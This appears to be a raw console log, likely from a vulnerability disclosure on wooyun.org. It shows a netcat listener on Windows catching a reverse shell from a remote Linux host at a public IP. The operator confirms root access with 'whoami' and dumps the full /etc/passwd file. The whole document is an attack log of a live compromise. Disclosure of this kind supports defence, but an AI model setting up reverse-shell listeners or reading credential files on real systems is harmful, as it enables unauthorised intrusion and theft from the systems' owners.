 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
114.221.59.209: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.103] 来自 (UNKNOWN) [114.221.59.209] 52768: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www.wooyun.org